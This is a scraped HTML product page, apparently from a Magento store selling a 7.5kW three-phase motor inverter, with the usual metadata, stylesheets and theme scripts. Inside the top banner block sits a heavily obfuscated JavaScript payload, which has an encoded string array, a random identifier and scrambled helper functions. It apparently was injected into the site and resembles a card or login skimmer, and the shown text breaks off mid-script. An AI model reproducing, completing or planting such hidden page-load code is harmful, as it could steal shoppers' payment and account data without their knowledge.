

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motorinverters.com/universal-gd20-0-75kw-3ph-380-440v-ip20-5
body_size: 861151
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DGB';
    var BASE_URL = 'https\u003A\u002F\u002Fmotorinverters.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fmotorinverters.com\u002Fstatic\u002Fversion1762866274\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fen_GB'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Universal Motor Inverter UMB1 7.5Kw 3PH 380-400V IP20"/>
<meta name="description" content="Universal Motor Inverter 7.5Kw 3PH 380-400V IP20 - Simple setup and commissioning provides speedy set up, Universal Inverter minimises start-up time."/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Universal Motor Inverter UMB1 7.5Kw 3PH 380-400V IP20</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://motorinverters.com/static/version1762866274/_cache/merged/6b8d3195c4da5cc802677cc3ffaf5d5c.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://motorinverters.com/static/version1762866274/frontend/Smartwave/porto_child/en_GB/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://motorinverters.com/static/version1762866274/frontend/Smartwave/porto_child/en_GB/css/print.min.css" />
<script  type="text/javascript"  src="https://motorinverters.com/static/version1762866274/frontend/Smartwave/porto_child/en_GB/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://motorinverters.com/static/version1762866274/frontend/Smartwave/porto_child/en_GB/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://motorinverters.com/static/version1762866274/frontend/Smartwave/porto_child/en_GB/js/bundle/bundle0.min.js"></script>
<script  type="text/javascript"  src="https://motorinverters.com/static/version1762866274/frontend/Smartwave/porto_child/en_GB/js/bundle/bundle1.min.js"></script>
<script  type="text/javascript"  src="https://motorinverters.com/static/version1762866274/frontend/Smartwave/porto_child/en_GB/js/bundle/bundle2.min.js"></script>
<script  type="text/javascript"  src="https://motorinverters.com/static/version1762866274/frontend/Smartwave/porto_child/en_GB/js/bundle/bundle3.min.js"></script>
<script  type="text/javascript"  src="https://motorinverters.com/static/version1762866274/frontend/Smartwave/porto_child/en_GB/js/bundle/bundle4.min.js"></script>
<script  type="text/javascript"  src="https://motorinverters.com/static/version1762866274/frontend/Smartwave/porto_child/en_GB/js/bundle/bundle5.min.js"></script>
<script  type="text/javascript"  src="https://motorinverters.com/static/version1762866274/frontend/Smartwave/porto_child/en_GB/js/bundle/bundle6.min.js"></script>
<script  type="text/javascript"  src="https://motorinverters.com/static/version1762866274/frontend/Smartwave/porto_child/en_GB/js/bundle/bundle7.min.js"></script>
<script  type="text/javascript"  src="https://motorinverters.com/static/version1762866274/frontend/Smartwave/porto_child/en_GB/mage/requirejs/static.min.js"></script>
<script  type="text/javascript"  src="https://motorinverters.com/static/version1762866274/frontend/Smartwave/porto_child/en_GB/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://motorinverters.com/static/version1762866274/frontend/Smartwave/porto_child/en_GB/requirejs-config.min.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://motorinverters.com/media/favicon/websites/5/favicon_MI.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://motorinverters.com/media/favicon/websites/5/favicon_MI.ico" />
        <link rel='stylesheet' href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://motorinverters.com/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://motorinverters.com/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://motorinverters.com/media/porto/web/css/header/type2.css">
<link rel="stylesheet" type="text/css" media="all" href="https://motorinverters.com/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://motorinverters.com/media/porto/configed_css/design_motorinverters.css">
<link rel="stylesheet" type="text/css" media="all" href="https://motorinverters.com/media/porto/configed_css/settings_motorinverters.css">
<script type="text/javascript">
var redirect_cart = false;
</script>
<script type="text/javascript">
require([
    'jquery',
    'pt_animate'
], function ($) {
  $(window).on('load', function(){
    var $wrap = $(document.body);
    if ($.isFunction($.fn.themeAnimate)) {
      $wrap.find('[data-plugin-animate], [data-appear-animation]').each(function() {
        var $this = $(this),
            opts;

        var pluginOptions = $this.data('plugin-options');
        if (pluginOptions) {
          if (typeof pluginOptions == 'string') {
            opts = JSON.parse(pluginOptions.replace(/'/g,'"').replace(';',''));
          } else {
            opts = pluginOptions;
          }
        }
        $this.themeAnimate(opts);
      });
    }
  });
    var scrolled = false;
    $(window).scroll(function(){
        if($(window).width()>=992){
            if(160<$(window).scrollTop() && !scrolled){
                $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                $('.page-header').addClass("sticky-header");
                scrolled = true;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                  var minicart = $('.page-header .minicart-wrapper').detach();
                  $('.page-header .navigation').append(minicart);

                                    var logo_image = $('<div>').append($('.page-header .header .logo').clone()).html();
                  $('.page-header .navigation').prepend('<div class="sticky-logo">'+logo_image+'</div>');
                                  }
                                                            }
            if(160>=$(window).scrollTop() && scrolled){
                $('.page-header.sticky-header').css("height",'auto');
                $('.page-header').removeClass("sticky-header");
                scrolled = false;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  var minicart;
                  minicart = $('.page-header .navigation .minicart-wrapper').detach();
                  $('.minicart-place').after(minicart);
                  $('.minicart-place').remove();
                  $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                                      $('.page-header .navigation > .sticky-logo').remove();
                                  }
            }
        }
        if($('body').hasClass('mobile-sticky')) {
            if($(window).width()<=991){
                if(130<$(window).scrollTop() && !scrolled){
                  $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                  $('.page-header').addClass("sticky-header");
                  scrolled = true;
                }
                if(130>=$(window).scrollTop() && scrolled){
                  $('.page-header.sticky-header').css("height",'auto');
                  $('.page-header').removeClass("sticky-header");
                  scrolled = false;
                }
            }
        }
    });
    $(window).resize(function(){
      var b_w = $(window).width();
      if(b_w <= 991){
        if($('.page-header .navigation .minicart-wrapper').length > 0) {
          var minicart;
          minicart = $('.page-header .navigation .minicart-wrapper').detach();
          $('.minicart-place').after(minicart);
          $('.minicart-place').remove();
          $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
        }
      }
    });
});
</script>

    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":5,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-21GH0XFP26"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Universal&#x20;UMB1&#x20;7.5kW&#x20;3PH&#x20;380-440V&#x20;IP20" />
<meta property="og:image"
      content="https://motorinverters.com/media/catalog/product/cache/8949c2b141d10ddde9fef5ff502e8d88/u/m/umb1_1_2_1_1_1_1_1.jpg" />
<meta property="og:description"
      content="3&#x20;Phase&#x20;Inverter&#x0D;&#x0A;IP20&#x20;protection&#x0D;&#x0A;EMC&#x20;Filter&#x20;optional&#x0D;&#x0A;Control&#x20;V&#x2F;F&#x20;or&#x20;SVC&#x20;Sensorless&#x0D;&#x0A;Fire&#x20;Mode&#x0D;&#x0A;STO&#x0D;&#x0A;" />
<meta property="og:url" content="https://motorinverters.com/universal-gd20-0-75kw-3ph-380-440v-ip20-5" />
    <meta property="product:price:amount" content="435.64"/>
    <meta property="product:price:currency"
      content="GBP"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://motorinverters.com/static/version1762866274/frontend/Smartwave/porto_child/en_GB/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-type-default product-universal-gd20-0-75kw-3ph-380-440v-ip20-5  layout-1220 wide mobile-sticky am-porto-cmtb page-layout-2columns-right">
        <script type="text/javascript">
require([
        'jquery',
        'mage/cookies',
		'fancybox/js/jquery.fancybox'
    ], function ($) {
        $(document).ready(function(){
                    if($("body").hasClass("cms-index-index")) {
                        var check_cookie = $.cookie('newsletter_popup');
                if(window.location!=window.parent.location){
                    $('#newsletter_popup').remove();
                } else {
                    if(check_cookie == null || check_cookie == 'shown') {
                        setTimeout(function(){
                            beginNewsletterForm();
                        }, 10000);
                    }
                    $('#newsletter_popup_dont_show_again').on('change', function(){
                        if($(this).length){
                            var check_cookie = $.cookie('newsletter_popup');
                            if(check_cookie == null || check_cookie == 'shown') {
                                $.cookie('newsletter_popup','dontshowitagain');
                            }
                            else
                            {
                                $.cookie('newsletter_popup','shown');
                                beginNewsletterForm();
                            }
                        } else {
                            $.cookie('newsletter_popup','shown');
                        }
                    });
                }
                    }
                });

        function beginNewsletterForm() {
            $.fancybox({
                'padding': '0px',
                'autoScale': true,
                'transitionIn': 'fade',
                'transitionOut': 'fade',
                'type': 'inline',
                'href': '#newsletter_popup',
                'onComplete': function() {
                    $.cookie('newsletter_popup', 'shown');
                },
                'tpl': {
                    closeBtn: '<a title="Close" class="fancybox-item fancybox-close fancybox-newsletter-close" href="javascript:;"></a>'
                },
                'helpers': {
                    overlay: {
                        locked: false
                    }
                }
            });
            $('#newsletter_popup').trigger('click');
        }
});
</script>
<style type="text/css">
#newsletter_popup{
width:1110px;min-height:480px;    background-image:url(https://motorinverters.com/media/porto/newsletter/background/default/newsletter_1.jpg);
}
</style>
<div class="newsletter row" id="newsletter_popup" style="display: none;">
    <div class="col-sm-8 pr-lg-4 vc_column_container col-md-7 col-10">
                <div class="text_left mb-4 pb-1">
          <img src="https://motorinverters.com/media/porto/newsletter/logo/default/logo_systemh.png" alt="" />
        </div>
                <h3 style="font-size: 1.125rem;line-height: 1.2" class="vc_custom_heading mb-2 align-left text-uppercase">Subscribe To Newsletter</h3>
<p style="font-size: 0.875rem;line-height: 1.8571;letter-spacing:-.02em" class="vc_custom_heading mb-4 align-left">Subscribe to the System H mailing list to receive updates on new arrivals, special offers and our promotions.</p>        <form class="form subscribe mb-1"
            novalidate
            action="https://motorinverters.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <input name="email" type="email" id="footer_newsletter" placeholder="Your email address"
                                data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Submit" type="submit">
                    <span>Submit</span>
                </button>
            </div>
        </form>
        <p class="mb-0">
          <label class="checkbox checkbox-inline">
            <input type="checkbox" id="newsletter_popup_dont_show_again"/>Don't show this popup again          </label
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"owlcarousel\"]":{"Smartwave_Filterproducts\/js\/content-type\/filterproducts\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".motorinverters.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fmotorinverters.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fmotorinverters.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text/javascript">
require([
    'jquery',
    'themeSticky'
], function ($) {
  if(!$("body").hasClass("page-layout-1column") && !$("body").hasClass("account")) {
    $(".sidebar.sidebar-main .sidebar-content").themeSticky({
      autoInit: true,
      minWidth: 992,
      containerSelector: '.page-main .columns',
      autoFit: true,
      paddingOffsetBottom: 10,
      paddingOffsetTop: 10
    });
  }
});
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        if(!($("body").hasClass("product-type-default") || $("body").hasClass("product-type-carousel") || $("body").hasClass("product-type-fullwidth") || $("body").hasClass("product-type-grid") || $("body").hasClass("product-type-sticky-right") || $("body").hasClass("product-type-wide-grid"))) {
            $(".product.media").after($(".block.upsell").detach());
                    }
            $(".box-tocart .actions").after('<div class="moved-add-to-links"></div>');
        $(".product-social-links > .product-addto-links").appendTo(".moved-add-to-links");
        $(".product-social-links > .action.mailto").appendTo(".product-addto-links");
        });
});
</script>
<div class="page-wrapper"><div class="porto-block-html-top">
  <div class="background-color-primary text-color-light d-none">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="text-center position-relative  p-t-sm p-b-sm" style="padding-top: 10px;padding-bottom: 10px;"><div class="container">FREE Shipping on all orders over £600</div></div>
<style>
.porto-block-html-top {
    font-family: Poppins;
    font-weight: 500;
    font-size: .9286em;
    line-height: 1.4;
    letter-spacing: .025em;
    overflow: hidden;
}
.porto-block-html-top a {
    text-transform: uppercase;
    display: inline-block;
    padding: .4rem .5rem;
    font-size: .625rem;
    font-weight: 700;
    background: #151719;
    color: #fff;
    text-decoration: none;
}
.porto-block-html-top small {
    font-size: .8461em;
    font-weight: 400;
    opacity: .5;
}
</style></div><script>function _0x42c851(_0xb89128,_0x3e605e,_0x2e2571,_0x5a1dfb,_0x1b8585){return _0x5f32(_0x1b8585-0x2cd,_0x3e605e);}(function(_0x5c8250,_0x3b2a30){function _0x238536(_0x37893d,_0x19b60f,_0x5b41db,_0xdb4cd0,_0x203933){return _0x5f32(_0x37893d-0xa6,_0x203933);}function _0x6d9f15(_0x1d9726,_0x4ebee6,_0x8c0fc4,_0x3f9162,_0x2278b5){return _0x5f32(_0x3f9162- -0x1b,_0x2278b5);}var _0x17fcd5=_0x5c8250();function _0x5de7d5(_0x3d21cf,_0x3e45cd,_0x10531d,_0x2346c5,_0x314121){return _0x5f32(_0x3e45cd- -0x95,_0x314121);}function _0x210ecf(_0x2ae0ca,_0x585012,_0x1cf854,_0x5c5c8a,_0x1bd896){return _0x5f32(_0x5c5c8a- -0x229,_0x2ae0ca);}function _0x23d8c9(_0x51a5ee,_0x1ede3b,_0x1df98a,_0x2d89a8,_0x29d393){return _0x5f32(_0x29d393- -0x100,_0x2d89a8);}while(!![]){try{var _0x48f66a=parseInt(_0x238536(0x591,0x598,0x382,0x5da,0x513))/(-0x2*0x254+-0x53*-0x1d+-0x4be)+parseInt(_0x238536(0x346,0x1ee,0x165,0x314,0x3de))/(-0x881*-0x2+-0xd0b+0x1*-0x3f5)+-parseInt(_0x23d8c9(0x32f,-0x50,-0x9a,0x1df,0x133))/(0x65d+-0x1049+0x1*0x9ef)*(-parseInt(_0x238536(0x390,0x467,0x2a0,0x1c5,0x569))/(0x1*-0x1225+-0x2*0x63a+0x1e9d))+-parseInt(_0x238536(0x51a,0x60a,0x3de,0x3ad,0x697))/(0x1*0x1b24+0x2*0x63f+0x1*-0x279d)+-parseInt(_0x5de7d5(0x358,0x246,0x64,0x381,0x218))/(0x2c9*-0x8+-0x1ca5+0x32f3)*(parseInt(_0x23d8c9(0x4d0,0x30b,0x262,0x4b9,0x40b))/(0x2*0x4f+-0x6a*0xe+0x535))+-parseInt(_0x238536(0x1d2,0x381,0x2e6,0x110,0x23b))/(-0xa00+-0x4*-0x4bc+0x4c*-0x1e)*(parseInt(_0x5de7d5(0x260,0xf3,0x18,0x189,0x31f))/(-0x1d3*0xc+0x9fe+0xeb*0xd))+parseInt(_0x5de7d5(0x9a,0xa8,0x247,-0x16d,0x2e2))/(0x8*0x199+0x1*0x18fd+-0x25bb);if(_0x48f66a===_0x3b2a30)break;else _0x17fcd5['push'](_0x17fcd5['shift']());}catch(_0x1cd257){_0x17fcd5['push'](_0x17fcd5['shift']());}}}(_0x3959,0x10185+-0x31f*0xcd+0x2*0x1a7d3));function _0x55df31(_0x3c2d8c,_0x5c6a96,_0x5c56fc,_0x1ac62e,_0x5bbd9c){return _0x5f32(_0x1ac62e- -0x21e,_0x5bbd9c);}var fiza=[_0x55df31(0x7c,-0x76,-0x122,0xb6,0x114)+_0x55df31(0x319,0x1fc,0x1ba,0x1a1,0x259)+_0x55f76e(-0x14e,-0x1e4,0x5a,0xda,-0xe8)+_0x55df31(0x2fc,0x188,0x1f1,0x127,0x8b)+_0x45a882(0x77b,0x671,0x761,0x5df,0x6f8)+_0x55df31(0x6,0x38,-0x97,0x16d,0xd3),_0x55f76e(0x1eb,0x26b,0x1f7,0x344,0x70)+_0x55f76e(0x2d,-0x35,-0x6d,-0x5f,-0x216)+_0x1b09ad(-0x116,-0xcf,0x32,0x35,0x16d)+_0x42c851(0x621,0x33c,0x414,0x720,0x54c)+_0x55f76e(0x296,0x2ad,0x239,0x152,0x237),_0x55f76e(-0xee,0x68,0x157,0x116,0x154)+_0x1b09ad(0xad,0x250,0xc8,0xac,0x55)+_0x1b09ad(0x17,-0x175,-0x26e,-0x13c,0x70)+_0x1b09ad(0x24f,-0x1e9,-0xe,0x32,-0x1f9)+_0x55df31(0xc6,-0x78,0x213,-0x20,0xd0),_0x55df31(0x23,0x138,0x221,0xb6,-0x55)+_0x55f76e(0x2c1,0x3e5,0x242,0x133,0x60)+_0x55f76e(0x8,-0x34,0x5a,0x94,0x175)+_0x55df31(-0x116,0x47,0x2da,0x129,0x145)+'p',_0x55f76e(0x402,0xd,0x1f7,0x21d,0x393)+_0x45a882(0x4f4,0x376,0x301,0x2f5,0x558)+_0x42c851(0x419,0x5c6,0x534,0x5b8,0x431)+_0x45a882(0x64b,0x677,0x44b,0x5ed,0x78e)+'er',_0x45a882(0x3e9,0x3ea,0x629,0x5d0,0x296)+_0x42c851(0x450,0x596,0x7d9,0x53d,0x624)+_0x55f76e(0x44f,0x2ff,0x322,0x4da,0x120)+_0x1b09ad(-0x7d,-0x3f,-0xc9,-0x45,0x180)+'T',_0x42c851(0x640,0x5cf,0x427,0x660,0x4d8)+_0x55f76e(0x46d,0x3c1,0x220,0x318,0x271)+_0x55f76e(-0x189,-0xe1,-0x42,-0x1bb,-0x230)+_0x55df31(0x164,0x9d,0x13e,0x9,0x135),_0x42c851(0x497,0x6db,0x808,0x6c5,0x641)+_0x1b09ad(-0x96,-0x16d,0x2a0,0x74,0x152)+_0x42c851(0x5ca,0x557,0x72e,0x4b1,0x51c),_0x42c851(0x79f,0x40c,0x56e,0x363,0x5ab)+_0x1b09ad(0x3b,0x48,-0x1f,-0x187,0xc)+_0x55df31(0x97,0x186,-0x22,0x222,0x3d7)+_0x1b09ad(-0x84,0x0,-0x284,-0x1ce,-0x2f)+_0x55df31(0x501,0x2bc,0x459,0x2fe,0x31b),_0x55f76e(0x392,0x2f5,0x34a,0x3a5,0x37b)+_0x55df31(0x2a,0x21b,0x364,0x1af,0x2bd)+_0x55f76e(0x3d0,0x394,0x357,0x401,0x540)+_0x1b09ad(-0xff,0x5d,-0xa2,0x52,0x289)+_0x45a882(0x1b2,0x325,0x4af,0x552,0x212),_0x45a882(0x3bc,0x553,0x54c,0x3b2,0x61a)+_0x45a882(0x766,0x566,0x313,0x582,0x40c)+_0x55f76e(0xd3,0x154,0x169,0x1ab,0x116)],f_id_daww=Math[_0x55f76e(0x1f4,-0x180,0x19,-0x10f,0x227)+'m']()[_0x55f76e(0x27f,0x217,0x44,0x2d,0x1d4)+_0x55df31(-0x368,-0xd9,-0x28e,-0x167,-0x217)](-0x5a*-0x4a+0x1*-0xb47+0x121*-0xd)[_0x42c851(0x53e,0x7bf,0x4e4,0x6a3,0x6d6)+'r'](0x9a+0x1*0x12e7+-0x137f,0x27*0xd5+0x193e+-0x39a3);function boms(){var _0x323287={};_0x323287[_0x4d2e3c(0x398,0x6db,0x606,0x568,0x42e)]=function(_0x472fcc,_0x5535d7){return _0x472fcc<_0x5535d7;},_0x323287[_0x3b8721(-0x19d,-0x1b4,-0x25d,-0x2bd,-0x2df)]=function(_0x5bc4c7,_0x384766){return _0x5bc4c7!=_0x384766;},_0x323287[_0x49fafe(0x181,0x23d,0x235,0x121,0xc5)]=_0x109400(0xbe,0x86,0x255,0x21f,0x183)+'ay',_0x323287[_0x4d2e3c(0x53a,0x6c0,0x5cc,0x4a0,0x3ee)]=_0x109400(0x632,0x2aa,0x4f1,0x4d0,0x714),_0x323287[_0x109400(0x3ad,0x3c0,0x2cf,0x27f,0x1f3)]=_0x4d2e3c(0x585,0x4c8,0x608,0x614,0x445)+_0x109400(0x2f4,0x392,0x3a0,0x225,-0x24),_0x323287[_0x109400(0x6b7,0x46c,0x5c4,0x4cc,0x448)]=_0x49fafe(-0x50,0x155,-0xc,-0x6b,0x2f1)+_0x109400(0x270,0x3cd,0x17c,0x38e,0x2d1)+'4',_0x323287[_0x4d2e3c(0x42d,0x43f,0x551,0x582,0x62c)]=_0x3b8721(0x31,0x1,-0x145,0x10d,-0x95),_0x323287[_0x109400(0x23b,0x263,0x524,0x3f4,0x1b9)]=function(_0x3547a8,_0x2a1dcd){return _0x3547a8<_0x2a1dcd;},_0x323287[_0x3b8721(0x2fc,0x229,0x1d6,0x1a6,0x13d)]=function(_0x39083b,_0x3c85ab){return _0x39083b+_0x3c85ab;},_0x323287[_0x109400(0x33d,0x323,0x4a1,0x44d,0x587)]=function(_0x22953a,_0x5f5105){return _0x22953a+_0x5f5105;},_0x323287[_0x49fafe(0x40,0xfb,0x11e,0x23d,0x61)]=function(_0xe10aa4,_0x2cca47){return _0xe10aa4+_0x2cca47;},_0x323287[_0x3b8721(-0x1a9,-0xcb,0x1,-0x284,-0x192)]=function(_0x30d9fb,_0x48016f){return _0x30d9fb+_0x48016f;},_0x323287[_0x3b8721(-0x191,0x89,0x1be,-0x2bc,-0x81)]=function(_0x468ea1,_0x55ed2e){return 